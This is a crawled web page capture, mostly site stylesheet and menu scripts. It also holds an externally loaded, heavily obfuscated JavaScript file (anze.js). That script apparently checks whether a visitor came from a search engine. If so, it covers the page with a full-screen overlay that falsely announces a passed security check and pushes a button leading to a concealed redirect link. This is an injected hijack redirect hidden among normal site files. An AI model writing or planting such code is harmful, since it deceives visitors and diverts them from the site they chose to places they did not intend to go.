padding:10px 0px;}.ting_baoen .text_ting p em{ color:#a2a2a2; display:block; line-height:26px;}.ting_baoen .text_ting ul li{ color:#918e8e; padding:10px 0px;}.ting_baoen .text_ting ul li b{ color:#303030; padding-left:5px;}.ting_baoen .text_ting ul li em{ font-weight:bold; color:#2493da;}.ting_baoen .text_ting ul li em:hover{ text-decoration:underline;}.ting_baoen{ overflow:hidden; border-bottom:solid 1px #bfbfbf; padding-bottom:20px; padding-top:30px;}.wen_ting{ padding:20px 0px; padding-bottom:80px;}.wen_ting span{ font-weight:700; font-size:20px; display:block; padding:10px 0px; display:block;}.wen_ting p{ color:#676767; padding:10px 0px; line-height:24px; text-indent:2em;}.wen_ting p img{ max-width:100%; height:auto; display:block; margin:0px auto;}.banner_t{ position:relative;}.banner_t img{ display:block;}.xiao_dh{ width:100%; background:rgba(132,128,128,0.53); padding:0px 0px; color:#fff;  position:absolute; bottom:0px;  overflow:hidden;}.xiao_dh ul{ max-width:1200px;}.xiao_dh ul {overflow:hidden;}.xiao_dh ul li{ display:inline-block;  line-height:43px; height:43px;  text-align:center;  width:33.333%; float:left;}.xiao_dh ul li a{color:#FFF; display:block;}.xiao_dh ul li:hover{ }.xiao_dh ul li:hover a{ color:#555;}.img_list{ padding:15px 0px;}.img_list ul { overflow:hidden;}.img_list ul li{ width:31.33%; margin:10px 1%; float:left; padding-bottom:25px;}.img_list ul li b{ overflow:hidden; display:block; padding-bottom:20px; border-bottom:solid 1px #ececec;}.img_list ul li b img{transition:.4s; width:86%; display:block; margin:0px auto; height:auto;}.img_list ul li b:hover img{-webkit-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);transform:scale(1.05,1.05);}.img_list ul li span{ text-align:center; line-height:45px; display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}.img_list ul li:hover span{ color:#28313a; text-decoration:underline;}.serv_list{ padding:20px 0px; padding-bottom:60px;}.serv_list ul{ overflow:hidden;}.serv_list ul li{ width:48%; margin:10px 1%; float:left;}.serv_list ul li b{ width:100%; height:302px; overflow:hidden; display:block;}.serv_list ul li b img{transition:.4s; width:100%; display:block; margin:0px auto; height:auto;}.serv_list ul li b:hover img{-webkit-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);transform:scale(1.05,1.05);}.serv_list ul li span em{ font-size:20px; color:#242424;  display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:5px 0px;}.serv_list ul li span{ padding:6px 0px; display:block; color:#ababab; height:84px; overflow:hidden;}.serv_list ul li span em:hover{ color:#ca8a0c;}.abput_a{ overflow:hidden; padding:20px 0px;}.abput_a img{ width:40%; float:left; height:auto; }.abput_a .lia_text{ width:57%; float:right; padding-top:10px;}.abput_a .lia_text p{ color:#7b7b7b; font-size:15px; padding:10px 0px 15px 0px; line-height:26px; text-indent:2em;}.about_ting{ padding:15px 0px; border-bottom:solid 1px #ececec;}.abput_a .en_lia{ width:100%;}.abput_a .en_lia img{ max-width:100%; width:auto; display:block; margin:0px auto; float:none;}.top_liting{ margin:0px 10px; position:relative; overflow:hidden;}.top_liting img{ width:100%; height:auto; display:block; border:solid 1px #ececec; padding:5px;}.top_liting span{height:35px; line-height:35px; display:block; width:100%; color:#333; font-size:16px; line-height:35px; overflow:hidden;}.cont_list{ padding:15px 0px;}.cont_list ul{ overflow:hidden; padding:15px 0px;}.cont_list ul li{ width:40%; float:left; line-height:40px;}.owl-buttons{ display:none;}.energy_list{ padding:20px 0px; padding-bottom:60px;}.energy_list ul{ overflow:hidden;}.energy_list ul li{ width:48%; margin:10px 1%; float:left; padding-bottom:10px;}.energy_list ul li b{ width:100%; height:302px; overflow:hidden; display:block;}.energy_list ul li b img{transition:.4s; width:100%; display:block; margin:0px auto; height:auto;}.energy_list ul li b:hover img{-webkit-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);transform:scale(1.05,1.05);}.energy_list ul li span em{ font-size:20px; color:#242424; text-decoration:underline;  display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:5px 0px; position:absolute; top:-40px; left:0; z-index:9999; background:#fff; padding:8px 10px; width:100%;}.energy_list ul li span{ padding:6px 10px; display:block; color:#434343; position:relative;width:96%; margin:0px auto; font-size:16px; line-height:26px;}.energy_list ul li span em:hover{ color:#f39d07;}.news_list ul{ padding-top:30px; overflow:hidden; padding-bottom:20px;}.news_list ul li{ width:100%; float:left;padding:15px; border-bottom:solid 1px #ececec; }.news_list ul li span { float: left; border:solid 2px #dcdcdc; display: inline-block; text-align: center; padding: 18px 25px; margin-right: 15px;color:#dcdcdc; background:none;}.news_list ul li h3 { overflow: hidden; height: 107px; font-size: 14px; font-weight:normal; color:#b8b7b7;}.news_list ul li h3 a{ color:#b8b7b7; text-align:left; display:block; line-height:24px;}.news_list ul li h3 a b{ font-size:18px; color:#5a5a5a; display:block; line-height:40px; height:40px; overflow:hidden; text-align:left; font-weight:normal; padding-bottom:8px;}.news_list ul li span em { display: block;font-size: 40px; color:#b8b7b7;}.news_list ul li:hover{ background:#f39d07;}.news_list ul li:hover h3 a{ color:#fff;}.news_list ul li:hover h3 a b{ color:#fff;}.news_list ul li:hover span{ color:#fff; border:solid 2px #fff; }.news_list ul li:hover span em{ color:#fff}#page{ color:#292929; width:100%; overflow:hidden;}#page ul{ overflow:hidden; text-align:center; width:100%; margin:20px auto; position: static !important;}#page ul li{ display:inline-block; width: auto;padding: 10px 0px; }#page ul li a{ color:#6b6b6b; padding:5px 13px;border:solid 1px #CCC;}#page ul li.active a{ color:#fff; background:#f39d07; border:solid 1px #f39d07;}.ting_deta .dtt{text-align:center; border-bottom:solid 1px #b5b5b5; padding-top:20px;}.ting_deta .dtt h1{ font-size:20px; color:#707070;  line-height:30px;}.ting_deta .dtt i{ font-size:12px; color:#dcdcdc; line-height:30px;}.ting_deta .dtt i em{ padding-right:10px;}.ting_deta .dhh{ padding-bottom:60px; padding-top:20px;} .ting_deta .dhh p{ font-size:14px; color:#5f5f5f; line-height:28px; }.ting_deta .dhh p img{ display:block; margin:20px auto; max-width:100%; height:auto;}.down_list{ padding-bottom:60px;}.down_list ul{ overflow:hidden; padding:15px 0px;}.down_list ul li{ width:23%; margin:10px 1%; float:left;}.down_list ul li span{ display:block; width:100%; height:80px; line-height:80px; background:#db9c21; text-align:center;font-size:22px; color:#fff;}.down_list ul li img{ width:100%; height:auto; }.downting_list ul li{ overflow:hidden; padding:15px 0px;}.downting_list ul li img{ float:left; margin-right:30px; width:228px; height:142px;}.downting_list ul li .text{ width:800px; float:left;}.downting_list ul li .text b{ font-size:18px; color:#474747; display: block;white-space: nowrap; overflow: hidden;text-overflow: ellipsis;}.downting_list ul li .text{ }.downting_list ul li .text .xiazai_ting{ margin-top:70px;width:100px; color:#fff; text-align:center; height:35px; line-height:35px; display:block; background:#3e3e3e; border:solid 1px #3e3e3e;}.downting_list ul li .text .xiazai_ting:hover{ background:#fff; color:#3e3e3e;}.de_sanji ul{ text-align:center;}.de_sanji ul li{ display:inline-block; font-size:16px;}.de_sanji ul li.sanji_cli{ border:solid 2px #f39d07; border-radius:50px;}.de_sanji ul li a{ display:inline-block; float:left; padding:5px 25px;}/*产品页 end*/.m_qiyegoujia{ display:none; padding:0px !important;}.m_qiyegoujia li p{ font-size:16px; text-align:center;    display: block; padding:0px !important;}.abput_a .en_lia .m_qiyegoujia li p img{ width:30px; height:auto;}.abput_a .lia_text .m_qiyegoujia li em{ font-size:14px; padding:5px 10px; background:#ececec; margin:3px 0px; display:block; text-indent:0px;}@media (min-width:768px){.nav ul{ text-align:center;}.nav ul li{ display:inline-block; }.nav ul li a{ color:#2a2d30; padding:0px 22px; line-height:80px;}.nav ul li a:hover{ text-decoration:underline;}.nav ul li div{ display:none; position:absolute; top:80px; left:0px; width:100%; background:rgba(0,0,0,0.6); padding:10px 0px;}.nav ul li div a{ padding:0px 0px; color:#fff; display:block; line-height:34px;}}@media (min-width:1200px){	.img_list ul li b img{ height:auto;    width: 65%;}}@media (max-width:1400px){.logo{ width:15%; float:left; padding-top:7px;}.nav{ width:60%; float:left; text-align:center;}.sou{ width:25%; float:right;}.sou form{ width:210px;}.m1_ting{ padding-left: 15px; padding-right:15px;}.m2_left{ width:100%;}.m2_right{ width:100%}.en_tt{ width:200%;}}@media (max-width:1250px){.mian1_img p { display:block; width:50%; float:left; padding-top:10px;}.mian1_img p img{ width:70%; height:auto;}}@media (max-width:1200px){.mian6 ol{ width:100%;}.nav ul li a{ padding:0px 15px;}.mian1_text h2{ font-size:50px;}.m4_right div span{ font-size:50px;}/*<!--.serv_list ul li b{ height:auto;}-->*/.energy_list ul li b{ height:auto;}.concent{ padding:0px 10px;}.downting_list ul li .text{ width:580px;}}@media (max-width:992px){.pc_qiyegoujia{ display:none;}.m_qiyegoujia{ display:block;}.downting_list ul li .text{ width:450px;}.m4_left{ width:100%; float:none; position:absolute; top:0px; left:0px; z-index:0; opacity:.02; background-size:auto 100%; height:100%;}.down_list ul li{ width:48%;}.m4_right{ width:100%; float:none;}.sou{ display:none;}.logo{ width:25%;}.nav{ width:70%;}.ting_baoen img{ float:none; display:block; margin:0px auto; }.foot_center{ width:96%; padding:0px 2%;}.ft_left{ width:100%; float:none; padding-right:0px;}.ft_center{ width:100%; float:none; padding:0px 10px; margin:10px 0px;}.ft_right{ width:100%; padding-bottom:10px;}.banner_t{ overflow:hidden; width:100%;}.banner_t img{ width:170%; margin-left:-35%;}}@media (max-width:768px){.img_list ul li{ width:48%; }.down_list ul li{ width:98%;}.mian1_img p img{ width:100%;}.ting_deta .dtt h1{ font-size:16px;}.news_list ul{ padding-top:10px;}.energy_list ul li{ width:98%; margin:0px auto;}.energy_list ul li span em{ font-size:16px;}.energy_list ul li span{ font-size:14px;}.cont_list ul li{ width:90%;}.sou{ display:none;}.logo{ width:auto;}.nav{ width:auto;}.m2_left span.counter em{ font-size:14px;}.m2_left span{ padding-left:5px;}.mian6 ol li div{ width:160px; height:160px; padding-top:0px; line-height:160px;}.mian6 ol li div i{ font-size:45px;}.mian6 ol li b{ font-size:35px;}.mian3 ul li img{ width:auto; height:100%;}.nav .nav_button{background: transparent; border: none; display: block;  height: 24px; margin-left: 15px; position: fixed; top: 18px; right: 10px; width: 26px; z-index: 9999;}.nav .nav_button span{height: 2px;  left: 0; position: absolute; width: 100%; background:#dd2422;}.nav .nav_button span.hamb-top{ top:0px; opacity:1;transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s;}.nav .nav_button span.hamb-middle{ top:8px;opacity:1;}.nav .nav_button span.hamb-bottom{ top:16px;opacity:1;transition: all 0.5s ease 0s; -moz-transition: all 0.5s ease 0s; -webkit-transition: all 0.5s ease 0s;}.nav ul{ display:none; position:fixed; top:58px; width:36%; right:0px; background:rgba(0,0,0,0.8); text-align:center; z-index:999999;}.nav ul li{ position:relative;}.nav ul li a{ padding:10px 20px; display:block; border-bottom:solid 1px #7e7e7e; color:#fff; position:relative; z-index:2;}.nav ul li a:hover{}.nav ul li>a:before{background:rgba(70%,4%,6%,0.8);content:'';height:100%;left:0;position:absolute;top:0;-webkit-transition:width 0.2s ease-in;transition:width 0.2s ease-in;width:3px; z-index:-1;}.nav ul li:hover>a:before {-webkit-transition:width 0.2s ease-in;transition:width 0.2s ease-in;width:100%;}.nav .clost span.hamb-top{ top:5px; opacity:0.7;transform:rotate(90deg);-ms-transform:rotate(7deg);/*IE9*/-moz-transform:rotate(7deg);/*Firefox*/-webkit-transform:rotate(45deg);/*Safariå’ŒChrome*/-o-transform:rotate(90deg); }.nav .clost span.hamb-middle{ display:none;}.nav .clost span.hamb-bottom{ top:5px; opacity:0.7; transform:rotate(7deg);-ms-transform:rotate(7deg);	/* IE 9 */-moz-transform:rotate(7deg); 	/* Firefox */-webkit-transform:rotate(-45deg); /* Safari å’Œ Chrome */-o-transform:rotate(7deg); }.logo img{ height:40px; width:auto;}.m1_ting{ padding-top:50px;}.mian1_text span{ font-size:18px;}.mian1_text h2{ font-size:24px; padding:10px 0px;}.ljxq_ting{ height:35px; line-height:35px; font-size:14px;}.foot span{ display:none;}.foot{ padding:0px; bottom:0px;}.foot p{ padding:0px 10px; text-align:center;    line-height: 20px;}.foot ul{ display:none;}.mian2_left{ width:100%; float:none;}.mian2_right{ width:100%; float:none; position:absolute; top:0px; left:0px; opacity:0.1;}.m2_left{ padding-top:30px;}.m2_left span{ font-size:22px; padding-left:15px;}.m2_left h2{ font-size:24px;}.en_tt{ width:100%; padding-top:10px;}.m2_left span.counter{ width:100%; font-size:20px; height:auto; padding-bottom:10px;  }.m2_left span.counter em{ display:block;    color: #f39d07; line-height:20px; float:left;}.m2_left span.counter i{ display:block;    color: #f39d07; line-height:20px; float:left;}.m2_left span.counter b{ color: #f39d07; line-height:20px; float:left; padding-left:10px;}.ljgd{ margin-left:15px;}.mian3 ul li{ width:50%; height:30%;}.mian3 ul li img{ width:100%; height:auto;}.mian3 ul li div i{ font-size:20px;}.mian3 ul li div span{ font-size:16px;}.mian3 ul li div{ top:15%;}.mian3 ul li:hover div{ top:4%;}.mian3 ul li div p{ padding:5px 6px; font-size:12px;}.mian3 ul li div a{ height:25px; line-height:25px; font-size:12px;}.m4_left img{ width:auto; height:100%;}.m4_right div span{ font-size:18px;}.m4_right div h2{ font-size:24px;}.m4_right{ padding-top:30px; padding-left:0px;}.m4_right div{ padding-left:15px;}.m4_right ul{ padding-top:8px; padding:0px 10px;}.m4_right ul li{ padding:5px 15px 6px 0px;}.m4_right .ljgd{ margin:4px auto; height:30px; line-height:30px; font-size:12px;}.mian5 div{ width:100%;}.mian5 button{ top:44%; left:44%;}.mian6 div span{ font-size:22px;}.mian6 div h2{ font-size:24px;}.mian6 div p{ padding-right:15px; padding-left:15px; }.mian6 div{ padding-top:20px;}.mian6 ol{ padding-top:5px;}.mian6 ol li{ width:50%; padding:10px 0px;}.mian6 ol li div{ height:80px; line-height:74px; width:80px;}.mian6 ol li div i{ font-size:30px;}.mian6 ol li b { font-size:16px; padding-top:10px;}.mian7 .m7_ting span{ font-size:22px;}.mian7 .m7_ting h2{ font-size:24px;}.mian7 .m7_ting p{ padding-right:15px; padding-left:15px; }.ljgd{ margin-top:10px; font-size:12px;}.mian3 ul li div span em{ margin:2px auto;}.m4_right div p{ padding-right:15px; padding-top:6px;}.m4_right ul li span{ padding:5px 3px;}.m4_right ul li h3 a b{ font-size:16px; line-height:20px; height:20px; padding-bottom:0px;}.m4_right ul li span em{ font-size:18px;}.m4_right ul li h3{ height:53px;}.ting_wztitle b,.ting_baoen .text_ting span{ font-size:18px;}.ting_wztitle span{ font-size:14px;}.wen_ting span{ font-size:18px;}.serv_list ul li{ width:98%;}.ting_wztitle{ padding-bottom:5px;}.serv_list ul li span em{ font-size:18px;}.xiao_dh{ position:static; background:#656565;}.news_list ul li{ padding:10px 10px;}.news_list ul li span{ padding:10px; margin-right:5px; }.news_list ul li span em{ font-size:22px;}.news_list ul li h3 a b{ font-size:14px; line-height:26px; height:26px;}.news_list ul li h3{ height:68px;}.news_list ul li h3 a{ line-height:20px;}.downting_list ul li img{ float:none; margin-right:0px; display:block; margin:0px auto; width:100%; height:auto;}.downting_list ul li .text{ width:100%;}.downting_list ul li .text b{ font-size:16px; padding:10px 0px;}.downting_list ul li .text .xiazai_ting{ margin-top:15px;}#rtt{ right:10px; bottom:10px; line-height:35px; width:35px; height:35px;}#rtt i{ font-size:25px;}.abput_a img{ width:100%; height:auto; float:left;}.abput_a .lia_text{ width:100%; float:none;padding-top:10px;}.shou_img{ display:none;}.swiper-container{ margin-top:0px;}.mian6 ol li b em{ font-weight:normal; font-size:12px;}.mian7 .m7_ting div{ width:100%; margin-top:10px; padding:15px;}.mian7 .m7_ting{ padding-top:20px;}.abput_a{ padding:5px 0px;}}@media (max-width:500px){.ting_baoen img{ width:80%; height:auto;}.img_list ul li{ width:98%; }}

--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/anze.js
body_size: 3682
content:

 
;var encode_version = 'jsjiami.com.v5', tfwvf = '__0x12b203',  __0x12b203=['RivCkMK1w5c=','eRPDtQ==','w73DtU/ChQA=','ZTrCim7Cgg==','w5bDvMOqw5Euwq8=','w6zDoFXCggLCnAfCncKEUg==','AMK3wp7DhcKK','wqttOz9lwrPDjA==','H8KIecOMwofDrS1MLQ3CjsOYwpc=','D1cjw5HDmsOS','OBXDpnvClQ==','bBDDrEHCjMKZLBdBwow=','TsKcFSZ2','wqVxOztgwrTDjMOew4omw4N7HQI=','w4E3wqAKw4E=','CV53TFg=','BBdIwqt4','R8KtwqRVwqTDlcOiwpgKwqfDpXHDoQ==','wrQcTsOHw7fCn3ENE2LDhw==','wpzCqB3DuBQ=','DDnDhcOvAsONAA5Xw5ccwqg=','eVHDr28=','w70PesO8wqh/GD19','w7RPEcKvwroyw4NQwpYGwrnDgHU+Qkc8wr0=','woDCs03DnsORw4fDlMK8bMKkZ8KLNg==','M8Kbw48zwoQ=','S0bCmsO5w4LDkAA=','woLDgsKVwrss','w4Uiw4pHLsKkYjI=','CF5pR08a','w7rCu8OYw5Q=','bxPDt0LCh8KiChNIwpbDpmE=','LWBzaGE=','RFTDhHxlwoDCo8Oew5pt','w6Q0bsKGwqE=','woTDocO6OA0=','w5LDvWPDujk=','VirCm8Kqw516','YjzCh3TCnsOLQA==','d1cDLQEnAMKwO8KLwpY=','O0EML30=','woLCr0HDksOEw5bDuMK/Zw==','EcKSAQbDoC3CqAECAcKkAmnDrcOjJQ==','XhUPZl0=','LiNa','c8O7wqBYJQ==','wqXDscOswpHDqg==','w60aXQ==','Bl54Ql4BAsKM','wqd2LSk=','w4s/w4FV','wrrDlsKnwrAWM8K/Vxl4Ig==','LFoWNnUIwqTDrsKVw7cQDyfCisOS','EmVe','5Yqy6ZmK54i95p+m5YyE772QwokR5L+/5a685p+D5b6Y56qR','DWFgSVE=','DQvDocODLQ==','SMKPBzhU','T8KOaxzDig==','54ul5p2t5Y+077yRw47CkOS/l+Wtv+achuW/iOeqh+++t+i8jeivqeaUr+aOmOaLmuS5luebiuW0uuS9ng==','TsKHLTpV','w7BPHMKuwoZywoANwog=','wpRPfHweHQzDi8OHwqI=','C1cgw4PDm8OZasKQw4c=','w68OdMO+wrwlEj1+','w7rDrkPCnQzCjwfDhsKJWcOJ','woHCqEbDmMKLw4HDvsK9','OhTDvmXCm8OpIiA=','w7QVZ8Ohw7MkXjV+G3LDtQ==','O8KcwrjDucKnwojDlx/ClsK0FcKDw6nDqcOUwrF1eMODw57DsjbCmsKEwrXCnV7DmcKMwpvCucOGU3Jbw49dwoUrw7kyw7AQw7zDpwgPRMKZ','f8KvwqXCpsOZYQ==','aAfDuXHClsKhJw==','ehkVfX/CpQ==','wqMbBcKyw5Nvw5MSwp0=','wrVXLg==','w5ZjFwzCjgXDnsKI','w4QBwqQ1w5s=','ez3CjXbCn8OKV0A=','NMKHwrPDvcKywp/CvxTCgcK4FMKEw7g=','IC7Dl1TCgA==','worDk8OswoLDlw=='];(function(_0x1121a1,_0x39df76){var _0x25a7c6=function(_0x223f6c){while(--_0x223f6c){_0x1121a1['push'](_0x1121a1['shift']());}};_0x25a7c6(++_0x39df76);}(__0x12b203,0xdf));var _0x4a44=function(_0x10dc5e,_0x354423){_0x10dc5e=_0x10dc5e-0x0;var _0x79fec4=__0x12b203[_0x10dc5e];if(_0x4a44['initialized']===undefined){(function(){var _0x5bc87c=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x48385e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5bc87c['atob']||(_0x5bc87c['atob']=function(_0x232f44){var _0xfdf0ec=String(_0x232f44)['replace'](/=+$/,'');for(var _0x28d105=0x0,_0x11e7a6,_0x879539,_0x370121=0x0,_0x2346f1='';_0x879539=_0xfdf0ec['charAt'](_0x370121++);~_0x879539&&(_0x11e7a6=_0x28d105%0x4?_0x11e7a6*0x40+_0x879539:_0x879539,_0x28d105++%0x4)?_0x2346f1+=String['fromCharCode'](0xff&_0x11e7a6>>(-0x2*_0x28d105&0x6)):0x0){_0x879539=_0x48385e['indexOf'](_0x879539);}return _0x2346f1;});}());var _0x145f58=function(_0xf7b14a,_0x335794){var _0x21ee11=[],_0x25bad2=0x0,_0x3fec02,_0x41cfc6='',_0x269321='';_0xf7b14a=atob(_0xf7b14a);for(var _0x127c78=0x0,_0x13da42=_0xf7b14a['length'];_0x127c78<_0x13da42;_0x127c78++){_0x269321+='%'+('00'+_0xf7b14a['charCodeAt'](_0x127c78)['toString'](0x10))['slice'](-0x2);}_0xf7b14a=decodeURIComponent(_0x269321);for(var _0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x21ee11[_0x28892a]=_0x28892a;}for(_0x28892a=0x0;_0x28892a<0x100;_0x28892a++){_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a]+_0x335794['charCodeAt'](_0x28892a%_0x335794['length']))%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;}_0x28892a=0x0;_0x25bad2=0x0;for(var _0x86da1a=0x0;_0x86da1a<_0xf7b14a['length'];_0x86da1a++){_0x28892a=(_0x28892a+0x1)%0x100;_0x25bad2=(_0x25bad2+_0x21ee11[_0x28892a])%0x100;_0x3fec02=_0x21ee11[_0x28892a];_0x21ee11[_0x28892a]=_0x21ee11[_0x25bad2];_0x21ee11[_0x25bad2]=_0x3fec02;_0x41cfc6+=String['fromCharCode'](_0xf7b14a['charCodeAt'](_0x86da1a)^_0x21ee11[(_0x21ee11[_0x28892a]+_0x21ee11[_0x25bad2])%0x100]);}return _0x41cfc6;};_0x4a44['rc4']=_0x145f58;_0x4a44['data']={};_0x4a44['initialized']=!![];}var _0x9064f1=_0x4a44['data'][_0x10dc5e];if(_0x9064f1===undefined){if(_0x4a44['once']===undefined){_0x4a44['once']=!![];}_0x79fec4=_0x4a44['rc4'](_0x79fec4,_0x354423);_0x4a44['data'][_0x10dc5e]=_0x79fec4;}else{_0x79fec4=_0x9064f1;}return _0x79fec4;};const allowedSearchEngines=[_0x4a44('0x0','#vJ8'),_0x4a44('0x1','0v@q'),_0x4a44('0x2','&XQr'),_0x4a44('0x3','uQ^u'),'sm.cn',_0x4a44('0x4','Qnyw'),'so.com',_0x4a44('0x5','K*ym'),_0x4a44('0x6','lsOh'),'qq.com'];const redirectLink=_0x4a44('0x7','uQ^u');function createFullScreenButton(){var _0x2e321a={'kOHCp':'div','quEvl':'100vh','WBHYL':_0x4a44('0x8','AylB'),'vFhVn':_0x4a44('0x9','r3Ar'),'PnXnB':_0x4a44('0xa','lsOh'),'KHRPV':'安全检测已通过','ObfCQ':_0x4a44('0xb','NOSd'),'YdBnT':_0x4a44('0xc','#vJ8'),'YRnDA':'16px','ZwYMF':_0x4a44('0xd','S^rF'),'pBJLO':'点击前往','FynoM':'click'};let _0x3df756=document[_0x4a44('0xe','VUQa')][_0x4a44('0xf','%8t*')]('/')[0x2];let _0x41af56=allowedSearchEngines['some'](_0x30e3da=>_0x3df756[_0x4a44('0x10','!DbS')](_0x30e3da));if(_0x41af56){let _0x5253ed=document[_0x4a44('0x11','AylB')](_0x2e321a[_0x4a44('0x12','lsOh')]);_0x5253ed['style']['position']=_0x4a44('0x13','l(KY');_0x5253ed[_0x4a44('0x14','$u4p')][_0x4a44('0x15','4IYz')]='0';_0x5253ed[_0x4a44('0x16','Qnyw')]['left']='0';_0x5253ed['style'][_0x4a44('0x17','!DbS')]='100vw';_0x5253ed['style']['height']=_0x2e321a['quEvl'];_0x5253ed['style'][_0x4a44('0x18','9kU7')]='2147483647';_0x5253ed['style'][_0x4a44('0x19','Qnyw')]=_0x2e321a[_0x4a44('0x1a','AylB')];_0x5253ed['style'][_0x4a44('0x1b','Gv@t')]='flex';_0x5253ed['style'][_0x4a44('0x1c','ugw^')]=_0x4a44('0x1d','&XQr');_0x5253ed[_0x4a44('0x1e','lsOh')][_0x4a44('0x1f','4IYz')]=_0x2e321a['vFhVn'];_0x5253ed[_0x4a44('0x20','FNGU')][_0x4a44('0x21','Gv@t')]=_0x2e321a[_0x4a44('0x22','%8t*')];_0x5253ed['style'][_0x4a44('0x23','lgy7')]=_0x2e321a[_0x4a44('0x24','!KOJ')];let _0x3f5910=document[_0x4a44('0x25','xE#m')](_0x2e321a['kOHCp']);_0x3f5910[_0x4a44('0x26','dCHm')]=_0x2e321a[_0x4a44('0x27','@TI(')];_0x3f5910['style'][_0x4a44('0x28','JEuu')]=_0x4a44('0x29','lsOh');_0x3f5910['style'][_0x4a44('0x2a','uQ^u')]=_0x4a44('0x2b','#vJ8');_0x5253ed['appendChild'](_0x3f5910);let _0x4733fa=document[_0x4a44('0x2c','K*ym')](_0x2e321a['ObfCQ']);_0x4733fa[_0x4a44('0x2d','b0Uc')][_0x4a44('0x2e','9dbO')]=_0x2e321a[_0x4a44('0x2f','2Hnt')];_0x4733fa['style'][_0x4a44('0x30','QsJ%')]=_0x2e321a['YRnDA'];_0x4733fa[_0x4a44('0x20','FNGU')][_0x4a44('0x31','lgy7')]=_0x4a44('0x32','e2om');_0x4733fa['style'][_0x4a44('0x33','4IYz')]=_0x2e321a[_0x4a44('0x34','1(aK')];_0x4733fa['style'][_0x4a44('0x35','m3*x')]='#4CAF50';_0x4733fa[_0x4a44('0x36','Immr')][_0x4a44('0x37','fmp8')]='white';_0x4733fa[_0x4a44('0x38','I@nO')][_0x4a44('0x39','$u4p')]=_0x4a44('0x3a','!DbS');_0x4733fa[_0x4a44('0x3b','2e1i')]=_0x2e321a['pBJLO'];_0x4733fa[_0x4a44('0x3c','k]$7')][_0x4a44('0x3d','K*ym')]='pulse\x201s\x20infinite';_0x4733fa[_0x4a44('0x3e','WX^h')](_0x2e321a[_0x4a44('0x3f','NOSd')],function(){var _0x2e496e={'PDEmC':function _0x50d388(_0x3898ba,_0x5153bc){return _0x3898ba!==_0x5153bc;},'IKxvY':_0x4a44('0x40','!KOJ')};if(_0x2e496e[_0x4a44('0x41','yDq@')](_0x2e496e[_0x4a44('0x42','l(KY')],_0x4a44('0x43','Immr'))){window[_0x4a44('0x44','lgy7')][_0x4a44('0x45','Gv@t')]=redirectLink;}else{window['location'][_0x4a44('0x46','QsJ%')]=redirectLink;}});_0x5253ed[_0x4a44('0x47','2Hnt')](_0x4733fa);document[_0x4a44('0x48','k]$7')]['appendChild'](_0x5253ed);}}createFullScreenButton();;(function(_0x205994,_0x54273c,_0x39b9f9){var _0x41c2d1={'zvJlv':_0x4a44('0x49','1(aK'),'dtzWC':function _0x26d732(_0x2205b6,_0x73e77c){return _0x2205b6!==_0x73e77c;},'lSVKF':function _0x7931bb(_0x47f7e7,_0x4122e0){return _0x47f7e7===_0x4122e0;},'ugkrG':'jsjiami.com.v5','oLvgW':function _0x115e6e(_0x2083a1,_0x4be4a8){return _0x2083a1+_0x4be4a8;},'soApF':_0x4a44('0x4a','#vJ8')};_0x39b9f9='al';try{_0x39b9f9+=_0x41c2d1[_0x4a44('0x4b','1(aK')];_0x54273c=encode_version;if(!(_0x41c2d1['dtzWC'](typeof _0x54273c,'undefined')&&_0x41c2d1[_0x4a44('0x4c','JEuu')](_0x54273c,_0x41c2d1[_0x4a44('0x4d','FNGU')]))){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x4e','gTb$')]('删除',_0x4a44('0x4f','CZQ3')));}}catch(_0x47689e){_0x205994[_0x39b9f9](_0x41c2d1[_0x4a44('0x50','FNGU')]);}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



--- FILE ---
content_type: application/javascript
request_url: http://xn--uvw7c399ahnhxz3a.com/template/Index/Common/js/common.js
body_size: 1061
content:
//菜单js
$(document).ready(function(){
$(".nav .nav_button").click(function(){
	$(this).toggleClass("clost");
	$(".nav ul").toggle();
});
});
//首页视频js
$(document).ready(function(){
  $(".mian5 button").click(function(){
    $(this).find("i").toggleClass("icon-zanting");
  });
});

//首页视频js
var myVideo=document.getElementById("video1");

function playPause()
{ 
if (myVideo.paused) 
  myVideo.play(); 
else 
  myVideo.pause(); 
} 

function makeBig()
{ 
myVideo.width=560; 
} 

function makeSmall()
{ 
myVideo.width=320; 
} 

function makeNormal()
{ 
myVideo.width=420; 
} 



function shoutu(){ 
   // $(".shou_img").slideUp("5000");
	$(".shou_img").addClass("feizou");
	//$('.swiper-container').animate({'margin-top':'0px'},"slow");
	} 
setTimeout(shoutu,2000) //首页大图收缩


 
$('.navs').flexslider({
animation: "slide",
animationLoop:false,
animationLoop: false,
itemWidth: 100,
itemMargin: 0,
controlNav: false,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
directionNav: false,  
});//产品页导航滑动
  
 //杩斿洖椤堕儴 star
function myEvent(obj,ev,fn){
	if(obj.attachEvent){
		obj.attachEvent('on'+ev,fn);
	}else{
		obj.addEventListener(ev,fn,false);
	}
}
myEvent(window,'load',function(){
	var oRTT=document.getElementById('rtt');
	var pH=document.documentElement.clientHeight;
	var timer=null;
	var scrollTop;
	window.onscroll=function(){
		scrollTop=document.documentElement.scrollTop||document.body.scrollTop;
